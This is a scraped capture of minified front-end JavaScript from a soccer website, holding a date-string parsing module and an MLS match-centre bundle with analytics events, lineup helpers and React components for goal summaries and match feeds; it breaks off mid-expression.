in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Dr extends u{constructor(){super(...arguments),Ce(this,"priority",90),Ce(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"c":case"cc":return f(c(r.length,e),i);case"co":return f(t.ordinalNumber(e,{unit:"day"}),i);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Or(n,e){(0,Y.Z)(2,arguments);var r=(0,x.Z)(e);r%7===0&&(r=r-7);var t=1,a=(0,C.Z)(n),i=a.getUTCDay(),l=r%7,w=(l+7)%7,y=(w<t?7:0)+r-i;return a.setUTCDate(a.getUTCDate()+y),a}function Ue(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Cr extends u{constructor(){super(...arguments),Ue(this,"priority",90),Ue(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(e,r,t){var a=function(i){return i===0?7:i};switch(r){case"i":case"ii":return c(r.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return f(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiii":return f(t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiiii":return f(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiii":default:return f(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a)}}validate(e,r){return r>=1&&r<=7}set(e,r,t){return e=Or(e,t),e.setUTCHours(0,0,0,0),e}}function Me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ur extends u{constructor(){super(...arguments),Me(this,"priority",80),Me(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(e,r,t){switch(r){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Mr extends u{constructor(){super(...arguments),Ye(this,"priority",80),Ye(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(e,r,t){switch(r){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ee(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Yr extends u{constructor(){super(...arguments),Ee(this,"priority",80),Ee(this,"incompatibleTokens",["a","b","t","T"])}parse(e,r,t){switch(r){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function He(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Er extends u{constructor(){super(...arguments),He(this,"priority",70),He(this,"incompatibleTokens",["H","K","k","t","T"])}parse(e,r,t){switch(r){case"h":return o(d.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=12}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):!a&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ie(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Hr extends u{constructor(){super(...arguments),Ie(this,"priority",70),Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(e,r,t){switch(r){case"H":return o(d.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=23}set(e,r,t){return e.setUTCHours(t,0,0,0),e}}function Le(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ir extends u{constructor(){super(...arguments),Le(this,"priority",70),Le(this,"incompatibleTokens",["h","H","k","t","T"])}parse(e,r,t){switch(r){case"K":return o(d.hour11h,e);case"Ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=11}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ne(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Lr extends u{constructor(){super(...arguments),Ne(this,"priority",70),Ne(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(e,r,t){switch(r){case"k":return o(d.hour24h,e);case"ko":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=24}set(e,r,t){var a=t<=24?t%24:t;return e.setUTCHours(a,0,0,0),e}}function Ze(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Nr extends u{constructor(){super(...arguments),Ze(this,"priority",60),Ze(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"m":return o(d.minute,e);case"mo":return t.ordinalNumber(e,{unit:"minute"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCMinutes(t,0,0),e}}function _e(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Zr extends u{constructor(){super(...arguments),_e(this,"priority",50),_e(this,"incompatibleTokens",["t","T"])}parse(e,r,t){switch(r){case"s":return o(d.second,e);case"so":return t.ordinalNumber(e,{unit:"second"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=59}set(e,r,t){return e.setUTCSeconds(t,0),e}}function qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class _r extends u{constructor(){super(...arguments),qe(this,"priority",30),qe(this,"incompatibleTokens",["t","T"])}parse(e,r){var t=function(a){return Math.floor(a*Math.pow(10,-r.length+3))};return f(c(r.length,e),t)}set(e,r,t){return e.setUTCMilliseconds(t),e}}function Qe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class qr extends u{constructor(){super(...arguments),Qe(this,"priority",10),Qe(this,"incompatibleTokens",["t","T","x"])}parse(e,r){switch(r){case"X":return m(v.basicOptionalMinutes,e);case"XX":return m(v.basic,e);case"XXXX":return m(v.basicOptionalSeconds,e);case"XXXXX":return m(v.extendedOptionalSeconds,e);case"XXX":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function We(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Qr extends u{constructor(){super(...arguments),We(this,"priority",10),We(this,"incompatibleTokens",["t","T","X"])}parse(e,r){switch(r){case"x":return m(v.basicOptionalMinutes,e);case"xx":return m(v.basic,e);case"xxxx":return m(v.basicOptionalSeconds,e);case"xxxxx":return m(v.extendedOptionalSeconds,e);case"xxx":default:return m(v.extended,e)}}set(e,r,t){return r.timestampIsSet?e:new Date(e.getTime()-t)}}function Re(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Wr extends u{constructor(){super(...arguments),Re(this,"priority",40),Re(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t*1e3),{timestampIsSet:!0}]}}function Ae(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Rr extends u{constructor(){super(...arguments),Ae(this,"priority",20),Ae(this,"incompatibleTokens","*")}parse(e){return le(e)}set(e,r,t){return[new Date(t),{timestampIsSet:!0}]}}var Ar={G:new tr,y:new nr,Y:new ir,R:new sr,u:new ur,Q:new or,q:new lr,M:new cr,L:new dr,w:new hr,I:new mr,d:new br,D:new Pr,E:new xr,e:new gr,c:new Dr,i:new Cr,a:new Ur,b:new Mr,B:new Yr,h:new Er,H:new Hr,K:new Ir,k:new Lr,m:new Nr,s:new Zr,S:new _r,X:new qr,x:new Qr,t:new Wr,T:new Rr},$r=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Br=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Gr=/^'([^]*?)'?$/,Xr=/''/g,Fr=/\S/,zr=/[a-zA-Z]/;function Kr(n,e,r,t){var a,i,l,w,y,g,D,U,O,b,M,E,H,I,L,J,k,S;(0,Y.Z)(3,arguments);var P=String(n),W=String(e),N=(0,ge.j)(),R=(a=(i=t?.locale)!==null&&i!==void 0?i:N.locale)!==null&&a!==void 0?a:Ve.Z;if(!R.match)throw new RangeError("locale must contain match property");var j=(0,x.Z)((l=(w=(y=(g=t?.firstWeekContainsDate)!==null&&g!==void 0?g:t==null||(D=t.locale)===null||D===void 0||(U=D.options)===null||U===void 0?void 0:U.firstWeekContainsDate)!==null&&y!==void 0?y:N.firstWeekContainsDate)!==null&&w!==void 0?w:(O=N.locale)===null||O===void 0||(b=O.options)===null||b===void 0?void 0:b.firstWeekContainsDate)!==null&&l!==void 0?l:1);if(!(j>=1&&j<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var ee=(0,x.Z)((M=(E=(H=(I=t?.weekStartsOn)!==null&&I!==void 0?I:t==null||(L=t.locale)===null||L===void 0||(J=L.options)===null||J===void 0?void 0:J.weekStartsOn)!==null&&H!==void 0?H:N.weekStartsOn)!==null&&E!==void 0?E:(k=N.locale)===null||k===void 0||(S=k.options)===null||S===void 0?void 0:S.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ee>=0&&ee<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(W==="")return P===""?(0,C.Z)(r):new Date(NaN);var re={firstWeekContainsDate:j,weekStartsOn:ee,locale:R},te=[new rr],Jr=W.match(Br).map(function(s){var h=s[0];if(h in se.Z){var T=se.Z[h];return T(s,R.formatLong)}return s}).join("").match($r),ne=[],kr=function(s){!(t!=null&&t.useAdditionalWeekYearTokens)&&(0,_.Do)(s)&&(0,_.qp)(s,W,n),!(t!=null&&t.useAdditionalDayOfYearTokens)&&(0,_.Iu)(s)&&(0,_.qp)(s,W,n);var h=s[0],T=Ar[h];if(T){var Xe=T.incompatibleTokens;if(Array.isArray(Xe)){var Fe=ne.find(function(ze){return Xe.includes(ze.token)||ze.token===h});if(Fe)throw new RangeError("The format string mustn't contain `".concat(Fe.fullToken,"` and `").concat(s,"` at the same time"))}else if(T.incompatibleTokens==="*"&&ne.length>0)throw new RangeError("The format string mustn't contain `".concat(s,"` and any other token at the same time"));ne.push({token:h,fullToken:s});var ie=T.run(P,s,R.match,re);if(!ie)return A=s,{v:new Date(NaN)};te.push(ie.setter),P=ie.rest}else{if(h.match(zr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+h+"`");if(s==="''"?s="'":h==="'"&&(s=Vr(s)),P.indexOf(s)===0)P=P.slice(s.length);else return A=s,{v:new Date(NaN)}}A=s};for(var A of Jr){var $e=kr(A);if(typeof $e=="object")return $e.v}if(P.length>0&&Fr.test(P))return new Date(NaN);var Sr=te.map(function(s){return s.priority}).sort(function(s,h){return h-s}).filter(function(s,h,T){return T.indexOf(s)===h}).map(function(s){return te.filter(function(h){return h.priority===s}).sort(function(h,T){return T.subPriority-h.subPriority})}).map(function(s){return s[0]}),ae=(0,C.Z)(r);if(isNaN(ae.getTime()))return new Date(NaN);var Z=(0,Je.Z)(ae,(0,Se.Z)(ae)),Be={};for(var Ge of Sr){if(!Ge.validate(Z,re))return new Date(NaN);var $=Ge.set(Z,Be,re);Array.isArray($)?(Z=$[0],ke(Be,$[1])):Z=$}return Z}function Vr(n){return n.match(Gr)[1].replace(Xr,"'")}}}]);

//# sourceMappingURL=8255.js.map?_t=58416710748c9722721a

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/7793.js?_t=23e81f20d06175ebc51c
body_size: 13758
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7793,2226,2704,1782,8789,8283,9495,8982,6528,9220,8635,9530,7921,9258,5282,4852,7858,725,2515,8282,2797],{86820:function(L,r,t){t.d(r,{Eh:function(){return Ne},L9:function(){return m},Lm:function(){return p},N7:function(){return fe},O_:function(){return Se},V6:function(){return Ee},l1:function(){return P},ne:function(){return $},w1:function(){return ke}});const e=a=>{a&&(window.dataLayer=window.dataLayer??[],a=n(a),window.dataLayer.push(a))},n=a=>{if(a!==null){if(typeof a=="string")return a;for(const h in a)if(a.hasOwnProperty(h))if(Array.isArray(a[h]))for(let T=0;T<a[h].length;T++)a[h][T]=n(a[h][T]);else a[h]=n(a[h]);return a}},f=a=>{e({event:"dataLayer-initialized",...a})},m=(a,h={})=>{e({event:a,...h})},u=(a,h,T)=>{const y={bucketName:a,blockType:h,ecommerce:T?.length?{promoView:{promotions:T}}:void 0};m("block-impression",y)},_=(a,h,T,y,x,B,W)=>{const q={bucketName:a,blockType:h,layoutName:T,blockLayout:y,blockStyle:x,...B,ecommerce:W?{promoClick:{promotions:[W]}}:void 0};m("block-click",q)},p=a=>{m("match-hub-click",a)},P=a=>{m("match-interaction",a)},$=a=>{m("week-selector-click",a)},Ee=a=>{m("filter-click",a)},Se=a=>{m("featured-match-click",a)},ke=a=>{m("horizontal-scoreboard-match-click",a)},ae=a=>{m("successful-login-freemium",a)},Me=a=>{m("freemium-login-wall",a)},fe=a=>{m("freemium-login-wall_viewed",a)},Ne=a=>{m("freemium-cta-click",a)},C=a=>{m("successful-signup",a)},b=a=>{m("successful-login-freemium",a)},M=a=>{}},28787:function(L,r,t){t.d(r,{$p:function(){return ke},E4:function(){return fe},EF:function(){return P},HF:function(){return Ne},Zv:function(){return m},ko:function(){return Ee},nD:function(){return _},nc:function(){return p},tF:function(){return f},zh:function(){return Se}});var e=t(25365),n=t(63470);const f=(0,e.createContext)();f.displayName="LineupsContext";function m(){const C=(0,e.useContext)(f);if(C===void 0)throw new Error("useLineupsData must be used within a <LineupsContextProvider />");return C}const u={start:"Start",sub:"Sub"},_={nationalTeam:"NationalTeam",default:"Default",club:"Club"};function p(C){if(!C||C.length===0)return{starters:[],bench:[]};const b=[],M=[];for(let a=0;a<C.length;a++){const h=C[a];h.starting==="true"?b.push(h):M.push(h)}return{starters:b,bench:M}}function P({substitutions:C,homeStarters:b,homeTeamSportecId:M,awayStarters:a,awayTeamSportecId:h,homeBench:T,awayBench:y}){if(!Array.isArray(C))return[];const{awaySubstitutions:x,homeSubstitutions:B}=C?.reduce((O,I)=>{const{event:ye}=I||{};if(ye.team_id===M){const ie=$({players:T,playerId:ye.player_in_id});O.homeSubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}else{const ie=$({players:y,playerId:ye.player_in_id});O.awaySubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}return O},{awaySubstitutions:{},homeSubstitutions:{}}),W={},q={},Ie=b.map(O=>{const I=B[O?.person_id];return I&&(W[I?.person_id]={...O,subbedOut:!0}),I?{...I,playing_position:O?.playing_position}:O}),we=a.map(O=>{const I=x[O?.person_id];return I&&(q[I?.person_id]={...O,subbedOut:!0}),I?{...I,playing_position:O?.playing_position}:O}),ce=T.map(O=>W[O?.person_id]||O),oe=y.map(O=>q[O?.person_id]||O);return{homeFinalPlayers:Ie,awayFinalPlayers:we,homeFinalSubstitutions:ce,awayFinalSubstitutions:oe}}function $({players:C,playerId:b}){return C.find(M=>M.person_id===b)}function Ee(C){if(!C||C.length===0)return{starters:[],bench:[]};const b=[],M=[];for(let a=0;a<C.length;a++){const h=C[a];h.initialStatus===u.sub?M.push(h):b.push(h)}return{starters:b,bench:M}}function Se({homePlayers:C,awayPlayers:b,cards:M,goals:a}){const h=Me({cards:M,goals:a});return{homePlayers:C?.map(T=>({...T,...h[T.person_id]||{}})),awayPlayers:b?.map(T=>({...T,...h[T.person_id]||{}}))}}function ke({homePlayers:C,awayPlayers:b,d3Players:M}){const a=ae({d3Players:M});return{homePlayers:C?.map(h=>({...h,...a?.[h.person_id]||{}})),awayPlayers:b?.map(h=>({...h,...a?.[h.person_id]||{}}))}}function ae({d3Players:C}){return C?.reduce((b,M)=>(b[M.sportecId]={thumbnail:M.thumbnail,slug:M.playerSlug},b),{})}function Me({cards:C,goals:b}){const M={};return C?.forEach(({event:a})=>{const h=M[a.player_id]||{};a.card_color===n.dM.yellow?M[a.player_id]={...h,yellowCards:(h.yellowCards||0)+1}:a.card_color===n.dM.yellowRed?M[a.player_id]={...h,secondYellowCards:(h.secondYellowCards||0)+1}:a.card_color===n.dM.red&&(M[a.player_id]={...h,redCards:(h.redCards||0)+1})}),b?.forEach(({event:a,type:h})=>{const T=h==="penalties"?a?.shot_at_goal?.player_id:a?.player_id,y=M[T]||{};M[T]={...y,goals:(y.goals||0)+1}}),M}function fe(C){if(!Array.isArray(C))return[];const b=C?.find(a=>a.role===n.ME.headCoach),M=C?.filter(a=>a.role!==n.ME.headCoach);return[b,...M]}function Ne({mlsTeam:C,d3Team:b}){return{...C,logoColorSlug:b?.logoColorSlug,logoColorUrl:b?.logoColorUrl,backgroundColor:b?.backgroundColor,crestColorSlug:b?.crestColorSlug,slug:b?.slug}}},72533:function(L,r,t){var e=t(15351),n=t(75248),f=t(67065),m=t(10486);function u({matchSportecId:_,options:p={}}){const{apiList:P}=(0,f.E)(),$=(0,n.IY)({matchSportecId:_});return(0,e.useQuery)({queryKey:["mls-match",_],queryFn:()=>(0,m.zk)({endpoint:$,apiURL:P?.statsAPI}),enabled:!!_,retry:!1,cacheTime:1/0,staleTime:1/0,...p})}r.Z=u},27473:function(L,r,t){t.d(r,{gI:function(){return We},Rs:function(){return _t},GL:function(){return E},yb:function(){return K},ym:function(){return vt},kM:function(){return Oe},mi:function(){return Et},fK:function(){return pt},O4:function(){return ht},hx:function(){return be},P9:function(){return gt},Nd:function(){return ne},Jy:function(){return U},LX:function(){return F}});var e=t(25365),n=t(14770),f=t(89530),m=t(67065),u=t(86820),_=t(99472);function p(){const{mediaQueries:o,urlList:l,isLeague:c,clubSportecId:i,t:s}=(0,m.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:k,isHome:N,icon:d,componentType:w,commentaryType:S,toggleDialog:H,forgePlayers:z,competition:A}=F(),{baseUrl:R}=l||{},{type:X,sub_type:J,video:ee}=g,{minute_of_play:G,team_id:V}=g?.event,[Y,Z]=Oe(G),{player_out_alias:re,player_last_name:Q,player_first_name:D}=g?.event||{},{assist_player_out_alias:j,assist_player_last_name:he,assist_player_first_name:te,assist_type_shot_at_goal:le}=g?.event||{},{second_assist_player_out_alias:De,second_assist_player_last_name:_e,second_assist_player_first_name:pe}=g?.event||{},ve=re||(Q&&D?`${D.charAt(0)}. ${Q}`:Q||D||""),ue=g?.event!=null?j||(he&&te?`${te.charAt(0)}. ${he}`:he||te||null):null,se=g?.event!=null?De||(_e&&pe?`${pe.charAt(0)}. ${_e}`:_e||pe||null):null,me=()=>{H(ee),(0,u.Lm)({clickType:"match summary",clickItem:"video play"})},$e=(0,_.G0)(A),xe=V==i;let ge;if(c||xe){const{player_id:Ce}=g?.event||{};ge=be({forgeMatchPlayers:z,playerSportecId:Ce})}let de;if(c||xe){const{assist_player_id:Ce}=g?.event||{};de=be({forgeMatchPlayers:z,playerSportecId:Ce})}return X!=="own_goals"&&J!=="goals"?null:e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${w}__commentary--${S}`},v?e.createElement("div",{className:`mls-o-match-summary__${S} mls-o-match-summary__${S}--${N?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},d),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${N?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Y?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Y):null,Z?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${Z}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:k,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},R&&ge?e.createElement("a",{alt:ve,href:`${R}/players/${ge}`},ve):ve),(le==="direct"||le==="others"||le==="freekick")&&(ue&&R&&de?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&$e?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:ue,href:`${R}/players/${de}`},ue),`${$e&&se?`, ${se}`:""}`):ue?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&$e?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${ue}${$e&&se?`, ${se}`:""}`):null)),ee!=null?e.createElement("div",{onClick:me,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(f.default,null))):null))}p=e.memo(p);var P=p,$=t(63470),Ee=t(87809),Se=t(97631),ke=t(28787),ae=t(97655);function Me(){const{urlList:o,isLeague:l,clubSportecId:c}=(0,m.E)(),{baseUrl:i}=o||{},{competition:s,icon:v,commentaryType:g,title:k,commentary:N,clubLogoSrc:d,opposingClubLogoSrc:w,shortName:S,backgroundColor:H,opposingClubBackgroundColor:z,opposingClubAbbreviation:A,matchEventType:R,clubAbbreviation:X,toggleDialog:J,clubSlug:ee,opposingClubSlug:G,clubMainColor:V,clubOppositeMainColor:Y}=F(),{playerHeadshotThumbnailField:Z}=s||{},{minute_of_play:re,first_player:Q,video:D,image:j,team_id:he,headshotNationalTeam:te,headshotClub:le,game_section:De,sub_type:_e}=N||{},{thumbnail:pe,fields:ve}=D||{},{duration:ue}=ve||{},{templateUrl:se}=pe||{},{highQuality:me}=se?(0,$.e4)(se,{format:"t_editorial_landscape_8_desktop_mobile",extension:"f_auto"}):{highQuality:null},$e=ue!=null?(0,_.s4)(ue):null,{known_name:xe,last_name:ge,first_name:de,slug:Ce}=Q||{},{jersey:ot,position:Ke}=Q||{},{templateUrl:Ue}=j||{},ut=Z===ke.nD.nationalTeam&&te?te:Z===ke.nD.club&&le?le:Ue,Xe=xe||(ge&&de?`${de.charAt(0)}. ${ge}`:ge||de||""),{highQuality:dt}=ut?(0,$.e4)(ut,{format:"w_70,h_70,c_fill",extension:"f_auto"}):{highQuality:"/assets/images/Fallback-Headshot.png"},Ct=me==null&&Q==null?"mls-o-match-feed__body--comment-only":me==null?"mls-o-match-feed__body--no-video":Q==null?"mls-o-match-feed__body--no-player":"",Nt=R==="own goal"?z:H,rt=R==="own goal"?A:X,mt=R==="own goal"?G:ee,wt=he==c,Pt=_e==="OwnGoal"?G:ee,ft=(l||wt)&&i&&Ce&&Ce!=="",yt=l&&i&&mt&&mt!=="",bt=_e==="OwnGoal"?Y:V,Je=_e==="OwnGoal"?w:d;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${g}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},v),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__header",style:{backgroundColor:bt}},De!==ae.T6.penalty&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},re)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},yt?e.createElement("a",{alt:S,href:`${i}/clubs/${Pt}`},e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:S})):e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:S})),e.createElement("div",{className:"mls-o-match-feed__title"},k)),e.createElement("div",{className:`mls-o-match-feed__body ${Ct}`},me!=null?e.createElement("div",{className:"mls-o-match-feed__image"},e.createElement(Ee.Z,{className:"mls-o-match-feed__video",onClick:()=>J(D)},e.createElement(n.Z,{src:me,title:k}),$e!=null?e.createElement("div",{className:"mls-o-match-feed__duration"},$e,e.createElement(Se.default,{size:$.HZ.xSmall})):null)):null,e.createElement("div",{className:"mls-o-match-feed__comment"},N.commentary),Q!=null?e.createElement("div",{className:"mls-o-player-block"},e.createElement("div",{className:"mls-o-player-block__player-image"},ft?e.createElement("a",{alt:Xe,href:`${i}/players/${Ce}`},e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt})):e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt}),e.createElement("div",{className:"mls-o-player-block__jersey",style:{backgroundColor:Nt}},ot)),e.createElement("div",{className:"mls-o-player-block__player-info"},e.createElement("div",{className:"mls-o-player-block__player-name"},ft?e.createElement("a",{alt:Xe,href:`${i}/players/${Ce}`},Xe):Xe),e.createElement("div",{className:"mls-o-player-block__player-details"},e.createElement("span",{className:"mls-o-player-block__position"},$.O0[Ke]),e.createElement("span",{className:"mls-o-player-block__club-abbreviation"},yt?e.createElement("a",{alt:rt,href:`${i}/clubs/${mt}`},rt):rt)))):null)))}Me=e.memo(Me);var fe=Me;function Ne(){const{mediaQueries:o,urlList:l,isLeague:c,clubSportecId:i,t:s}=(0,m.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:k,isHome:N,icon:d,componentType:w,commentaryType:S,toggleDialog:H,forgePlayers:z}=F(),{baseUrl:A}=l||{},{first_player:R,second_player:X,third_player:J,minute_of_play:ee,video:G,first_club:V,second_club:Y}=g,[Z,re]=Oe(ee),{known_name:Q,last_name:D,first_name:j}=R||{},{known_name:he,last_name:te,first_name:le,assist_type_shot_at_goal:De}=X||{},{known_name:_e,last_name:pe,first_name:ve}=J||{},ue=Q||(D&&j?`${j.charAt(0)}. ${D}`:D||j||""),se=X!=null?he||(te&&le?`${le.charAt(0)}. ${te}`:te||le||null):null,me=J!=null?_e||(pe&&ve?`${ve.charAt(0)}. ${pe}`:pe||ve||null):null,$e=()=>{H(G),(0,u.Lm)({clickType:"match summary",clickItem:"video play"})},{opta_id:xe}=V||{},ge=xe==i;let de;if(c||ge){const{opta_id:Ue}=R||{};de=be({forgeMatchPlayers:z,playerSportecId:Ue})}const{opta_id:Ce}=Y||{},ot=Ce==i;let Ke;if(c||ot){const{opta_id:Ue}=X||{};Ke=be({forgeMatchPlayers:z,playerSportecId:Ue})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${w}__commentary--${S}`},v?e.createElement("div",{className:`mls-o-match-summary__${S} mls-o-match-summary__${S}--${N?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},d),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${N?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Z):null,re?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${re}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:k,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},A&&de?e.createElement("a",{alt:ue,href:`${A}/players/${de}`},ue):ue),(De==="direct"||De==="freekick")&&(se&&A&&Ke?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:se,href:`${A}/players/${Ke}`},se),`${me?`, 